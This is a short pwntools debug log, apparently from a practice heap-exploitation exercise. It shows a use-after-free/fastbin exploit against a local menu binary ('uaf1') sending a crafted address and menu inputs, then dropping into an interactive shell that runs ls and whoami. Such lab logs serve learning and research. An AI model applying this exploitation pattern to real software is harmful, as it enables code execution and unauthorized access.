 [DEBUG] Sent 0x8 bytes:
00000000 e0 06 40 00 00 00 00 00 |··@·|····|
00000008
[DEBUG] Received 0x48 bytes:
'Done.\n'
'fastbin malloc menu\n'
'1. new\n'
'2. write\n'
'3. delete\n'
'4. exit\n'
'Your choice:'
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x10 bytes:
'Enter the index:'
[DEBUG] Sent 0x2 bytes:
'4\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x34 bytes:
'exp.py\tmain peda-session-main.txt uaf1-64 uaf1.c\n'
exp.py main peda-session-main.txt uaf1-64 uaf1.c
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'test\n'
test